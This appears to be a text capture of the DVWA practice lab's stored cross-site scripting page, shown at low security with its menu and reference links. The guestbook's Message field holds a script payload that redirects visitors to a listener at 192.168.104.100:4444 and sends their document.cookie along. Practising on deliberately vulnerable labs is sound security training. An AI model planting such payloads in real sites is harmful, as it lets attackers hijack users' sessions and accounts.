 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name * BW 2
Message * <script>window.location="http://192.168.104.100:4444
/?cookie="+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: BW II
Message:
Name: BW II
Message:
Name: BW II
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7